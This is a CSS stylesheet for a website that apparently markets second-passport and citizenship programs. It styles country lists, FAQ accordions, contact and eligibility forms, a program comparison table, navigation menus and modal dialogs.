.visafreecountries .vcountrieslist {
	width: 100%;
	height: auto;
	clear: both
}

.visafreecountries .vcountrieslist .cols {
	-moz-column-width: 300px;
	-webkit-column-width: 300px;
	-moz-column-gap: 1em;
	-webkit-column-gap: 1em
}

.visafreecountries .vcountrieslist .box {
	display: inline-block;
	margin: 0.25rem;
	padding: 1rem;
	width: 100%;
	background: #efefef
}

.visafreecountries .vcountrieslist .outerbox {
	width: 100%;
	height: auto;
	padding: 25px;
	background: #ffff
}

.visafreecountries .vcountrieslist .outerbox h6 {
	color: #213e6a;
	text-transform: uppercase;
	font-weight: 500;
	margin-bottom: 20px;
	letter-spacing: 0
}

.visafreecountries .vcountrieslist .outerbox ul {
	padding: 0 0 0 15px;
	margin: 0
}

.visafreecountries .vcountrieslist .outerbox li {
	list-style-type: none;
	font-size: 15px;
	color: #231f20;
	font-weight: 300
}

.visafreecountries .grid {
	margin-left: -15px;
	margin-right: -15px
}

.visafreecountries .grid-item {
	padding: 15px;
	box-shadow: 0px 0px 20px 0px rgba(50, 50, 50, 0.14);
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.visafreecountries .grid-item:hover {
	box-shadow: 0px 0px 22px 0px rgba(50, 50, 50, 0.27)
}

.visafreecountries .grid-item p {
	font-size: 14px
}

.visafreecountries .last {
	padding: 15px 0;
	box-shadow: 0px 0px 20px 0px rgba(50, 50, 50, 0)!important
}

.visafreecountries .grid-item {
	width: 300px;
	margin-top: 30px
}

.brochure-dwnload {
	width: 100%;
	height: auto;
	clear: both;
	overflow: hidden;
	background: url(../images/homeslidebg1.jpg) top center;
	padding: 80px 0;
	position: relative
}

.brochure-dwnload .container {
	position: relative;
	z-index: 50
}

.brochure-dwnload h3 {
	font-size: 38px;
	line-height: 1;
	color: #fff;
	text-transform: uppercase;
	font-weight: 300;
	letter-spacing: 0;
	margin-bottom: 35px
}

.brochure-dwnload h6 {
	color: #fff;
	font-weight: 300;
	text-transform: uppercase
}

.brochure-dwnload ul {
	padding: 0;
	margin: 0
}

.brochure-dwnload li {
	font-size: 15px;
	line-height: 1;
	color: #fff;
	margin-top: 10px
}

.brochure-dwnload .row {
	display: flex;
	align-items: center;
	margin-top: 40px
}

.brochure-dwnload span {
	font-size: 14px;
	line-height: 1;
	color: #fff;
	font-weight: 300;
	display: inline-block;
	float: left;
	margin-right: 10px
}

.brochure-dwnload .btn {
	border: solid 1px #fff;
	color: #fff
}

.brochure-dwnload .bpic {
	width: 100%;
	height: auto;
	position: absolute;
	right: 0;
	bottom: -100px;
	text-align: right
}

.brochure-dwnload .bpic img {
	width: auto;
	max-width: 100%;
	display: inline-block
}

.inner-banner-sec.color-wht h1 {
	color: #fff
}

.inner-banner-sec.color-wht h2 {
	color: #fff
}

.programtop-nav.prnav.top-stickouter li {
	font-size: 20px;
	text-transform: uppercase;
	width: 48%
}

.programtop-nav.prnav.top-stickouter li a {
	display: block;
	padding: 20px 0
}

.programtop-nav.prnav.top-stickouter li {
	border: none;
	border-right: solid 1px #8b9ba9
}

.programtop-nav.prnav.top-stickouter li:last-child {
	border: none
}

.pgrm-sec1 {
	width: 100%;
	height: auto;
	padding: 80px 0;
	background: #f4f4f4
}

.pgrm-sec1 h6 {
	color: #1c2842;
	letter-spacing: 1px;
	margin-top: 20px;
	font-weight: 500
}

.pgrm-sec2 {
	width: 100%;
	height: auto;
	padding: 90px 0 60px 0;
	display: table;
	text-align: center;
	position: relative;
	text-align: center
}

.pgrm-sec2 .container {
	max-width: 1115px;
	position: relative;
	z-index: 10
}

.pgrm-sec2 h2 {
	font-size: 57px;
	line-height: 1;
	color: #213e6a;
	position: relative;
	margin-bottom: 30px;
	text-align: center;
	text-transform: uppercase;
	font-weight: 300
}

.pgrm-sec2 h2:before {
	content: "";
	width: 17%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: 8%;
	top: 28px
}

.pgrm-sec2 h2:after {
	content: "";
	width: 17%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: 8%;
	top: 28px
}

.program-tabsec.dtl {
	padding: 0 0 80px 0;
	display: table
}

.program-tabsec.dtl .row {
	padding-top: 40px
}

.program-tabsec.dtl .tabContainer {
	padding-top: 70px
}

.program-tabsec.dtl .tabContent {
	padding: 80px 0
}

.program-tabsec.dtl .tabContainer3 {
	padding-top: 70px
}

.program-tabsec.dtl .tabContent3 {
	padding: 80px 0
}

.program-tabsec.dtl ul.tabs li a {
	font-size: 17px;
	line-height: 17px
}

.program-tabsec.dtl ul.tabs3 li a {
	font-size: 17px;
	line-height: 17px
}

.program-tabsec.dtl .last-col .outerbox {
	background: none!important
}

.pgrm-sec2 h2 {
	clear: both
}

.gray {
	background: #f4f4f4
}

.white {
	background: #fff
}

.program-tabsec.dtl .tabContent {
	padding: 30px 0 0 0
}

.program-tabsec.dtl .tabContent3 {
	padding: 30px 0 0 0
}

.programtop-nav.FAQ li:last-child {
	padding-left: 0;
	border-right: solid 1px #8b9ba9
}

.programtop-nav.FAQ li {
	text-transform: uppercase
}

.faq-section {
	width: 100%;
	height: auto;
	padding: 75px 0
}

.faq-section h2 {
	font-size: 50px;
	color: #213e6a;
	font-weight: 300;
	letter-spacing: 3px
}

.faq-section .acc__card {
	position: relative
}

.faq-section .acc__title {
	cursor: pointer;
	display: block;
	padding: 35px 0;
	padding-right: 22px;
	position: relative;
	text-align: left;
	text-transform: uppercase;
	font-size: 16px;
	line-height: 1.2;
	color: #231f20;
	font-weight: normal;
	border-top: solid 1px #213e6a
}

.faq-section .acc__title:after {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	position: absolute;
	right: 5px;
	content: "";
	font: normal normal normal 23px/1 fontawesome;
	display: block;
	top: 25px;
	transition: all 0.2s ease-in-out
}

.faq-section .acc__title.active:after {
	content: "";
	transition: all 0.2s ease-in-out
}

.faq-section .act:after {
	content: ""
}

.faq-section .acc__card:first-child .acc__title {
	padding-top: 0;
	border: none
}

.faq-section .acc__card:first-child .acc__title:after {
	top: 0
}

.faq-section .acc__card:last-child .acc__title {
	border-bottom: solid 1px #213e6a
}

.faq-section .acc__card:last-child .active {
	border-bottom: none
}

.faq-section .acc__card:last-child .acc__panel {
	border-bottom: solid 1px #213e6a
}

.faq-section .acc__title.active {
	padding-bottom: 15px
}

.faq-section .acc__panel {
	display: none;
	margin: 0;
	padding: 0 0 10px 0;
	text-align: left
}

.faq-section .acc__panel p {
	font-size: 16px;
	color: #231f20;
	font-weight: 500
}

.faq-section .acc__panel.activeblock {
	display: block!important
}

.gray {
	background: #f4f4f4
}

.white {
	background: #fff
}

.mrtop2 {
	margin-top: 280px;
	position: relative
}

.mrtop2:before {
	content: "";
	width: 100%;
	height: 280px;
	background: #f4f4f4;
	position: absolute;
	left: 0;
	top: -300px
}

div#programs-tab-head {
	position: relative;
	z-index: 600
}

.eligibility-sign {
	width: 100%;
	height: auto;
	padding: 65px 0 20px 0
}

.eligibility-sign img {
	width: auto;
	max-width: 100%
}

.elgibilitysec-1 {
	width: 100%;
	height: auto;
	clear: both
}

.inner-form-sec {
	width: 100%;
	height: auto;
	clear: both;
	padding: 20px 0 80px 0
}

.inner-form-sec .col-lg-12.col-md-12.col-sm-12.mrt {
	margin-top: 0
}

.inner-form-sec .formoutersec {
	width: 100%;
	height: auto;
	padding-bottom: 20px
}

.inner-form-sec .formoutersec .bottomtxtsec1 {
	width: 100%;
	height: auto;
	clear: both;
	font-size: 13px;
	line-height: 1.2;
	color: #191919;
	font-weight: 300;
	font-style: italic
}

.inner-form-sec .formoutersec .bdr-txt {
	border-top: 1px solid #d7d7d7;
	padding-top: 20px
}

.inner-form-sec .formoutersec .bdr-txt2 {
	border-top: 1px solid #d7d7d7;
	border-bottom: 1px solid #d7d7d7;
	padding-top: 20px;
	padding-bottom: 20px
}

.inner-form-sec .formoutersec .bdr-btm {
	border-bottom: 1px solid #d7d7d7;
	padding-bottom: 15px
}

.inner-form-sec .formoutersec h6 {
	font-size: 15px;
	line-height: 1;
	color: #000;
	font-weight: bold;
	letter-spacing: 0;
	margin-bottom: 15px
}

.inner-form-sec .formoutersec .row {
	display: flex;
	flex-wrap: wrap
}

.inner-form-sec .formoutersec .select-programs {
	width: 100%;
	height: 47px
}

.inner-form-sec .formoutersec .select-programs input.search-txt {
	width: 100%;
	height: 48px;
	border-radius: 0!important;
	top: 0!important;
	font-weight: 500;
	background: #fff;
	font-size: 15px;
	color: #7d7878;
	padding: 0 10px!important
}

.inner-form-sec .formoutersec .SumoSelect {
	width: 100%;
	height: 48px;
	background: #fff;
	border: solid 1px #d7d7d7;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #191919
}

.inner-form-sec .formoutersec .SumoSelect {
	width: 105%;
	text-align: left;
	padding-left: 15px;
	position: relative
}

.inner-form-sec .formoutersec .SumoSelect li {
	background: none;
	font-size: 13px;
	line-height: 1;
	font-weight: normal
}

.inner-form-sec .formoutersec label {
	font-weight: 500
}

.inner-form-sec .formoutersec .SumoSelect>.optWrapper>.options li.opt {
	padding: 8px;
	border: none
}

.inner-form-sec .formoutersec .SumoSelect>.optWrapper>.options li {
	font-size: 15px;
	font-weight: 500;
	font-family: "Gotham"
}

.inner-form-sec .formoutersec .SumoSelect>.CaptionCont {
	position: relative;
	font-weight: normal;
	border: none;
	min-height: 48px;
	font-size: 15px;
	line-height: 48px;
	background-color: none;
	border-radius: 0;
	background: none;
	margin: 0;
	font-weight: 500;
	padding: 0px;
	outline: none!important;
	color: #7d7878
}

.inner-form-sec .formoutersec .SumoSelect.open>.CaptionCont,
.inner-form-sec .formoutersec .SumoSelect:focus>.CaptionCont,
.inner-form-sec .formoutersec .SumoSelect:hover>.CaptionCont {
	box-shadow: 0 0 0px #cbad8a;
	border: none
}

.inner-form-sec .formoutersec .SumoSelect>.CaptionCont>label>i {
	background: none;
	display: inline-block;
	color: #656565;
	margin-left: 0
}

.inner-form-sec .formoutersec .SumoSelect>.CaptionCont>label>i:before {
	content: "";
	font: normal normal normal 23px/1 fontawesome;
	position: relative;
	top: -18px
}

.inner-form-sec .formoutersec .SumoSelect>.CaptionCont>label {
	width: 13px
}

.inner-form-sec .formoutersec .SumoSelect.open>.optWrapper {
	top: 46px
}

.inner-form-sec .formoutersec .SumoSelect.open {
	background: none;
	padding: 0
}

.inner-form-sec .formoutersec .compare-wrapper .compare-box .SumoSelect.open>.optWrapper {
	padding: 5px
}

.inner-form-sec .formoutersec .SumoSelect>.optWrapper {
	border: solid 1px #d7d7d7;
	border-radius: 0
}

.inner-form-sec .formoutersec .SumoSelect .no-match {
	color: red;
	font-size: 13px;
	font-weight: 500
}

.inner-form-sec .formoutersec .col-lg-6,
.inner-form-sec .formoutersec .col-lg-12 {
	margin-top: 10px
}

.inner-form-sec .formoutersec .tbx {
	width: 100%;
	height: 45px;
	background: #fff;
	border: solid 1px #d7d7d7;
	outline: none;
	padding: 0 10px;
	font-size: 15px;
	font-weight: 500;
	color: #191919
}

.inner-form-sec .formoutersec .numbersec {
	width: 104.6%;
	height: 46px;
	background: #fff;
	border: solid 1px #d7d7d7;
	outline: none;
	padding: 0;
	font-size: 15px;
	font-weight: 500;
	color: #191919
}

.inner-form-sec .formoutersec .numbersec .SumoSelect {
	width: 100%;
	border: none;
	height: 43px
}

.inner-form-sec .formoutersec .numbersec .SumoSelect:before {
	content: "";
	width: 1px;
	height: 28px;
	background: #d7d7d7;
	position: absolute;
	left: 0;
	top: 10px
}

.inner-form-sec .formoutersec .numbersec .SumoSelect:after {
	content: "";
	width: 1px;
	height: 28px;
	background: #d7d7d7;
	position: absolute;
	right: 0;
	top: 10px
}

.inner-form-sec .formoutersec .numbersec .text {
	width: 20%;
	padding-left: 10px;
	height: auto;
	float: left;
	font-size: 15px;
	line-height: 45px;
	font-weight: 500;
	opacity: 0.7;
	color: #191919
}

.inner-form-sec .formoutersec .numbersec .numbercode {
	width: 30%;
	height: auto;
	float: left;
	font-size: 15px;
	font-weight: 500;
	color: #191919
}

.inner-form-sec .formoutersec .numbersec .numbercode .SumoSelect>.CaptionCont {
	font-size: 13px
}

.inner-form-sec .formoutersec .numbersec .tbx2 {
	width: 44%;
	height: 43px;
	background: #fff;
	float: right;
	border: none;
	outline: none;
	padding: 0 10px;
	font-size: 15px;
	font-weight: 500;
	color: #191919
}

.inner-form-sec .formoutersec .btn {
	background: #fff;
	color: #213e6a;
	border: solid 1px #213e6a;
	font-size: 22px;
	margin-top: 5px;
	outline: none;
	font-weight: 300;
	letter-spacing: 2px;
	padding: 14px 65px
}

.inner-form-sec .formoutersec .btn:hover {
	background: #213e6a;
	color: #fff
}

.inner-form-sec .formoutersec .tarea {
	width: 100%;
	height: 110px;
	background: #fff;
	border: solid 1px #d7d7d7;
	outline: none;
	padding: 15px 10px 0 10px;
	font-size: 15px;
	line-height: 13px;
	font-weight: 500;
	color: #191919
}

.inner-form-sec .formoutersec ::-webkit-input-placeholder {
	color: #191919;
	opacity: 0.7
}

.inner-form-sec .formoutersec ::-moz-placeholder {
	color: #191919;
	opacity: 0.7
}

.inner-form-sec .formoutersec :-ms-input-placeholder {
	color: #191919;
	opacity: 0.7
}

.inner-form-sec .formoutersec :-moz-placeholder {
	color: #191919;
	opacity: 0.7
}

.max1 {
	max-width: 1020px
}

.page-template-eligibility .contact-and-advisersec,
.page-template-partner-agents .contact-and-advisersec,
.page-template-templatescontact-php .contact-and-advisersec,
.page-template-templatesthankyou-php .contact-and-advisersec {
	display: none
}

.inner-form-sec .formoutersec .col-lg-12 .fw {
	width: 100%;
	height: auto
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbersec {
	width: 102.5%
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .tbx2 {
	float: left
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbercode {
	position: relative;
	width: auto;
	padding: 0 15px
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbercode:before {
	content: "";
	width: 1px;
	height: 28px;
	background: #d7d7d7;
	position: absolute;
	left: 0;
	top: 10px
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbercode:after {
	content: "";
	width: 1px;
	height: 28px;
	background: #d7d7d7;
	position: absolute;
	right: 0;
	top: 10px
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbercode .lbl {
	width: auto;
	height: auto;
	float: left;
	position: relative;
	background: #e8e9ec;
	display: inline-block;
	margin: 5px 2px;
	border-radius: 5px;
	padding: 10px 20px;
	font-size: 14px;
	line-height: 1;
	color: #191919;
	font-weight: 500
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbercode .lbl .close {
	display: block;
	position: absolute;
	right: 0;
	top: -6px;
	z-index: 5;
	border-radius: 100%;
	color: #909090;
	cursor: pointer
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbercode .lbl .close:hover {
	color: #000
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbercode .lbl .close:before {
	content: "";
	font: normal normal normal 16px/1 fontawesome;
	display: block
}

.page-template-templatesthankyou-php .common-right-box {
	display: none
}

.thankyou-page {
	width: 100%;
	height: auto;
	padding: 160px 0;
	background: #fff;
	text-align: center
}

.thankyou-page h2 {
	font-size: 50px;
	line-height: 1;
	color: #000;
	text-transform: uppercase;
	font-weight: 300;
	letter-spacing: 2px
}

.thankyou-page p {
	font-size: 20px;
	line-height: 1.4;
	color: #000;
	margin-bottom: 20px
}

.thankyou-page .btn {
	display: inline-block;
	font-size: 22px;
	line-height: 1;
	font-weight: 300;
	letter-spacing: 2px;
	padding: 13px 50px
}

.contactus-topsec {
	width: 100%;
	height: auto;
	padding-top: 90px
}

.contactus-topsec h1 {
	font-size: 40px;
	color: #213e6a;
	text-transform: uppercase;
	letter-spacing: 1px
}

.contactus-topsec h2 {
	font-size: 40px;
	color: #213e6a;
	text-transform: uppercase;
	letter-spacing: 1px
}

.contact-wrapper .contactsign {
	width: 100%;
	height: auto;
	display: inline-block;
	padding: 40px 0
}

.contact-wrapper .contactsign img {
	width: auto;
	max-width: 435px
}

.contact-wrapper .bottom-numbersec .mdl {
	border-left: solid 1px #d7d7d7;
	border-right: solid 1px #d7d7d7
}

.contact-wrapper .bottom-numbersec ul {
	padding: 0;
	margin: 0
}

.contact-wrapper .bottom-numbersec li {
	width: 100%;
	height: auto;
	list-style-type: none
}

.contact-wrapper .bottom-numbersec p {
	font-size: 15px;
	color: #231f20;
	font-weight: 500
}

.contact-wrapper .get-btn {
	width: auto;
	height: auto;
	display: inline-block;
	margin-top: 100px;
	padding: 10px 30px;
	font-size: 15px;
	line-height: 15px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 500;
	background: #163760
}

.contact-wrapper .get-btn:hover {
	background: #1e4575
}

.contact-wrapper .addresec {
	width: 100%;
	height: auto;
	clear: both
}

.contact-wrapper .addresec p {
	font-size: 15px;
	line-height: 1.9;
	font-weight: 500;
	color: #231f20
}

.contact-wrapper .inner-form-sec .formoutersec h6 {
	font-size: 18px;
	line-height: 1.6;
	color: #213e6a;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-weight: 500;
	margin-bottom: 0
}

.contact-wrapper .inner-form-sec .formoutersec ::-webkit-input-placeholder {
	color: #191919;
	opacity: 1
}

.contact-wrapper .inner-form-sec .formoutersec ::-moz-placeholder {
	color: #191919;
	opacity: 1
}

.contact-wrapper .inner-form-sec .formoutersec :-ms-input-placeholder {
	color: #191919;
	opacity: 1
}

.contact-wrapper .inner-form-sec .formoutersec :-moz-placeholder {
	color: #191919;
	opacity: 1
}

.contact-map {
	width: 100%;
	height: auto;
	position: relative;
	z-index: 600;
	background: #000
}

.contact-map #map {
	width: 100%;
	height: 680px
}

.address-sec h5 {
	text-transform: uppercase;
	color: #213e6a;
	letter-spacing: 1px;
	font-weight: 500;
	font-size: 16px
}

.compare-wrapper {
	width: 100%;
	height: auto;
	padding: 75px 0 175px 0;
	background: url(../images/bg2.jpg) top center
}

.compare-wrapper .toptitle-sec {
	width: 100%;
	height: auto;
	text-align: center;
	padding-bottom: 100px
}

.compare-wrapper .toptitle-sec h2 {
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 0
}

.compare-wrapper .toptitle-sec h1 {
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 0
}

.compare-wrapper .compare-box {
	width: 100%;
	height: auto
}

.compare-wrapper .compare-box .col-lg-2 {
	padding-bottom: 30px;
	border-left: solid 1px #d3d8e1
}

.compare-wrapper .compare-box .subheadrow {
	display: flex;
	background: #e7eaef;
	height: 97px
}

.compare-wrapper .compare-box .subheadrow .col-lg-2 {
	height: 100%;
	padding-top: 0;
	padding-bottom: 0;
	display: flex;
	align-items: center;
	border-left: solid 1px #d3d8e1
}

.compare-wrapper .compare-box .subheadrow h6 {
	font-size: 16px;
	color: #000;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 0;
	margin: 0 auto;
	text-align: center
}

.compare-wrapper .compare-box .detailrow h6 {
	font-size: 16px;
	color: #213e6a;
	font-weight: bold;
	letter-spacing: 0
}

.compare-wrapper .compare-box .detailrow h6 span {
	display: block;
	font-size: 13px;
	line-height: 1.3;
	color: #212121;
	font-style: italic
}

.compare-wrapper .compare-box .detailrow .btn {
	background: #163760;
	color: #fff;
	font-weight: 300
}

.compare-wrapper .compare-box .detailrow .btn:hover {
	opacity: 0.8
}

.compare-wrapper .compare-box .detailrow .col-lg-2 {
	font-size: 16px;
	line-height: 1.3;
	color: #000;
	font-weight: 500;
	background: #fff;
	border-top: solid 1px #d3d8e1
}

.compare-wrapper .compare-box .detailrow .col-lg-2:nth-child(2n) {
	background: #f4f5f7
}

.compare-wrapper .compare-box .detailrow .close {
	width: 43px;
	height: 42px;
	background: url(../images/clse1.png);
	display: block;
	margin: auto;
	font-size: 0
}

.compare-wrapper .compare-box .detailrow .col-lg-2 {
	height: auto;
	min-height: 100px;
	padding-top: 0;
	padding-bottom: 0;
	display: flex;
	align-items: center;
	border-left: solid 1px #d3d8e1
}

.compare-wrapper .compare-box .detailrow .col-lg-2 .txt {
	width: auto;
	height: auto;
	display: flex;
	align-items: center;
	text-align: center;
	margin: auto;
	padding: 0 5px;
	font-size: 16px;
	line-height: 1.3;
	color: #000;
	font-weight: 500
}

.compare-wrapper .compare-box .detailrow .col-lg-2 .txt2 {
	width: auto;
	height: auto;
	display: flex;
	align-items: center;
	text-align: center;
	margin: 0px auto;
	padding: 10px 5px;
	font-size: 16px;
	line-height: 1.3;
	color: #363535;
	font-weight: bold
}

.compare-wrapper .compare-box .detailrow .col-lg-2 .rate {
	font-weight: bold;
	color: #363535
}

.compare-wrapper .compare-box .detailrow .col-lg-2 .lbl:first-child {
	border-right: solid 1px #d3d8e1
}

.compare-wrapper .compare-box .detailrow .col-lg-2 .lbl {
	float: left;
	padding: 10px 20px;
	width: 73px
}

.compare-wrapper .compare-box .col-lg-2 {
	border-left: solid 1px #2e4b70;
	height: 100%
}

.compare-wrapper .compare-box .logo-icon {
	width: 100%;
	height: auto;
	text-align: center;
	position: relative;
	margin-top: -45px;
	margin-bottom: 0
}

.compare-wrapper .compare-box .logo-icon img {
	width: auto;
	max-width: 100%;
	display: inline-block
}

.compare-wrapper .compare-box .top-head {
	background: #163760;
	color: #fff;
	height: 97px
}

.compare-wrapper .compare-box .top-head h3 {
	font-size: 18px;
	line-height: 1;
	color: #fff;
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: 0;
	text-align: center
}

.compare-wrapper .compare-box .select-programs {
	width: 100%;
	height: auto;
	padding-top: 34px
}

.compare-wrapper .compare-box .select-programs input.search-txt {
	width: 100%;
	height: 40px;
	border-radius: 0!important;
	border: solid 1px #bbc1cb!important;
	top: 0!important;
	font-weight: 300;
	font-size: 16px;
	color: #000;
	padding: 0 10px!important
}

.compare-wrapper .compare-box .slt2 {
	padding-top: 0;
	margin-top: -5px
}

.compare-wrapper .compare-box label {
	font-weight: 500
}

.compare-wrapper .compare-box .SumoSelect>.optWrapper>.options li.opt {
	padding: 8px;
	border: none
}

.compare-wrapper .compare-box .SumoSelect>.optWrapper>.options li {
	font-size: 15px;
	font-weight: 500;
	font-family: "Gotham"
}

.compare-wrapper .compare-box .SumoSelect>.CaptionCont {
	position: relative;
	font-weight: normal;
	border: none;
	min-height: 40px;
	font-size: 16px;
	text-transform: uppercase;
	line-height: 40px;
	background-color: none;
	border-radius: 0;
	background: none;
	margin: 0;
	font-weight: 300;
	padding: 0px;
	outline: none!important;
	color: #fff
}

.compare-wrapper .compare-box .SumoSelect.open>.CaptionCont,
.compare-wrapper .compare-box .SumoSelect:focus>.CaptionCont,
.compare-wrapper .compare-box .SumoSelect:hover>.CaptionCont {
	box-shadow: 0 0 0px #cbad8a;
	border: none
}

.compare-wrapper .compare-box .SumoSelect>.CaptionCont>label>i {
	background: none;
	display: inline-block;
	color: #fff;
	margin-left: 0;
	top: -15px
}

.compare-wrapper .compare-box .SumoSelect>.CaptionCont>label>i:before {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	top: -9px
}

.compare-wrapper .compare-box .SumoSelect>.CaptionCont>label {
	width: 13px
}

.compare-wrapper .compare-box .SumoSelect.open>.optWrapper {
	top: 48px;
	border-radius: 0px
}

.compare-wrapper .compare-box .SumoSelect.open {
	background: #fff;
	padding: 5px
}

.compare-wrapper .compare-box .compare-wrapper .compare-box .SumoSelect.open>.optWrapper {
	padding: 5px
}

.compare-wrapper .compare-box .SumoSelect>.optWrapper {
	border: none
}

.compare-wrapper span.mobiletitle {
	width: 100%;
	height: auto;
	display: none;
	font-weight: bold;
	color: #213e6a
}

.headerblock .bottom-sec .container {
	position: relative
}

.programsubnav {
	width: 100%;
	height: 5px;
	position: absolute;
	left: 0;
	top: 100%;
	background: #ffff;
	margin-top: 20px;
	opacity: 0;
	overflow: hidden;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	box-shadow: 0px 14px 20px 0px rgba(50, 50, 50, 0.21)
}

.programsubnav .outer-box {
	height: auto;
	float: left;
	padding-top: 45px;
	padding-bottom: 45px
}

.programsubnav .outer-box h3 {
	font-size: 24px;
	line-height: 1;
	color: #163760;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 0;
	margin-bottom: 20px
}

.programsubnav .outer-box h4 {
	font-size: 20px;
	line-height: 1;
	color: #000;
	font-weight: 300;
	text-transform: uppercase;
	letter-spacing: 0;
	margin-bottom: 17px
}

.programsubnav .outer-box h5 {
	font-size: 14px;
	line-height: 1;
	color: #000;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 0;
	margin-bottom: 20px
}

.programsubnav .outer-box h6 {
	font-size: 14px;
	line-height: 1;
	color: #000;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 0;
	margin-bottom: 0;
	margin-top: -25px;
	margin-bottom: 5px
}

.programsubnav .outer-box .oter-row {
	width: 100%;
	height: auto
}

.programsubnav .outer-box .col-6 {
	width: 50%;
	height: auto;
	float: left
}

.programsubnav .outer-box ul {
	padding: 0;
	margin: 0
}

.programsubnav .outer-box li {
	list-style-type: none;
	width: 100%;
	font-size: 16px;
	line-height: 1;
	color: #000;
	font-weight: 300;
	margin: 0 0 10px 0
}

.programsubnav .outer-box li a {
	color: #000
}

.programsubnav .outer-box li a:hover {
	color: #163760
}

.programsubnav .outer-box .mr-top {
	margin-top: 25px;
	width: 100%;
	height: auto;
	display: inline-block
}

.programsubnav .outer-box .mr-top2 {
	margin-top: 60px;
	width: 100%;
	height: auto;
	display: inline-block
}

.programsubnav .b1 {
	width: 50%;
	border-right: solid 1px #cccccc;
	padding-left: 40px
}

.programsubnav .b2 {
	width: 27%;
	border-right: solid 1px #163760;
	padding-left: 60px;
	padding-right: 0
}

.programsubnav .b3 {
	width: 33%;
	padding-left: 40px;
	background-color: #ebebeb
}

.programsubnav .b3 h3 {
	color: #000
}

.programsubnav.ptop {
	opacity: 1;
	height: auto
}

.modal {
	position: absolute;
	z-index: 10000;
	top: 0;
	left: 0;
	visibility: hidden;
	width: 100%;
	height: 100%
}

.modal.is-visible {
	visibility: visible
}

.modal-overlay {
	position: fixed;
	z-index: 10;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.5);
	visibility: hidden;
	opacity: 0;
	transition: visibility 0s linear 0.3s, opacity 0.3s
}

.modal.is-visible .modal-overlay {
	opacity: 1;
	visibility: visible;
	transition-delay: 0s
}

.modal-wrapper {
	position: fixed;
	z-index: 9999;
	top: 6em;
	left: 46%;
	width: 37em;
	margin-left: -16em;
	background-color: #fff;
	box-shadow: 0 0 1.5em rgba(0, 0, 0, 0.35)
}

.modal-transition {
	transition: all 0.3s 0.12s;
	transform: translateY(-10%);
	opacity: 0
}

.modal.is-visible .modal-transition {
	transform: translateY(0);
	opacity: 1
}

.modal-content,
.modal-header {
	padding: 1em
}

.modal-header {
	position: relative;
	background-color: #fff;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.06);
	border-bottom: 1px solid #e8e8e8
}

.modal-close {
	position: absolute;
	top: 0;
	right: 0;
	padding: 10px;
	color: #aaa;
	background: none;
	border: 0
}

.modal-close:before {
	content: "";
	font: normal normal normal 22px/1 fontawesome;
	display: block
}

.modal-close:hover {
	color: #777
}

.modal-heading {
	font-size: 32px;
	line-height: 1.2;
	letter-spacing: 0;
	text-transform: uppercase;
	margin: 0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #000;
	font-weight: 300
}

.modal-content>:first-child {
	margin-top: 0
}

.modal-content>:last-child {
	margin-bottom: 0
}

.home-latest-news .news-gallerysec .outerbox .pic .bx2 {
	display: none
}

.home-latest-news .news-gallerysec .outerbox .pic .bx {
	display: none
}

.home-latest-news .news-gallerysec .outerbox .more {
	margin-top: 20px
}

.home-latest-news .news-gallerysec .outerbox p {
	margin-bottom: 10px
}

.why-second-passport h2:before {
	background: url(../images/beforebg.png)
}

.why-second-passport h2:after {
	background: url(../images/beforebg.png)
}

.home-latest-news h2:before {
	background: url(../images/beforebg.png)
}

.home-latest-news h2:after {
	background: url(../images/beforebg.png)
}

.h-our-programsouter {
	background: url(../images/map-dot-big.png) top center no-repeat
}

.program-tabsec .col-lg-4 {
	display: flex
}

.program-tabsec .outerbox {
	height: auto
}

.program-tabsec .outerbox a {
	display: block;
	height: 100%;
	overflow: hidden
}

.program-tabsec .outerbox .pic .bx {
	display: none
}

.program-tabsec .outerbox .pic .bx2 {
	display: none
}

.program-tabsec .outerbox .pic {
	max-height: 100px;
	display: block
}

.program-tabsec .outerbox .content-sec {
	height: 100%
}

.program-tabsec .last-col .btn {
	height: auto
}

.program-tabsec .compare {
	height: auto
}

.home-signimagesec .container img {
	max-width: 625px
}

.appl-listingsec li {
	font-size: 14px
}

.appl-top-sec {
	padding-bottom: 30px
}

.btn.clicktoexpand {
	cursor: pointer
}

.programtop-nav.prnav.top-stickouter li a {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.programtop-nav.prnav.top-stickouter li a:hover {
	font-weight: bold
}

.programtop-nav .active {
	font-weight: bold
}

.benifit-sec .b-gallery .outerbox .pic .bx {
	display: none
}

.benifit-sec .b-gallery .outerbox .pic .bx {
	display: none
}

.hide2 {
	display: none
}

